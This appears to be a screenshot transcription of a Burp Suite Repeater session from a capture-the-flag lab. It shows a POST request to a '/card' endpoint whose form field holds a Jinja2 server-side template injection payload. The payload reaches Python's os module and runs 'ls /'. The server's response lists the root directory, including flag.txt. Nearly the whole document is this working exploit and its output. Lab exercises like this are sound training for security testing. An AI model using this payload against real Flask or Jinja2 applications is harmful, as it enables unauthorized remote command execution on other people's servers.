 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1
Send Cancel Target: http://172.25.0.55 HTTP/1
Request
Pretty Raw Hex \n
1 POST /card HTTP/1.1
2 Host: 172.25.0.55
3 Content-Length: 190
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.25.0.55
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://172.25.0.55/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=&occasion={% for x in
().__class__.__base__.__subclasses__() %}{% if "warning"
in x.__name__
%}{{x()._module.__builtins__['__import__']('os').popen("
ls /").read()}}{%endif%}{% endfor %}
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.9.18
3 Date: Tue, 07 Nov 2023 10:52:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 120
6 Connection: close
7
8 Happy app
9 bin
10 boot
11 dev
12 etc
13 flag.txt
14 home
15 lib
16 lib32
17 lib64
18 libx32
19 media
20 mnt
21 opt
22 proc
23 root
24 run
Search... 0 highlights
Inspector
Done 294 bytes | 1,021 millis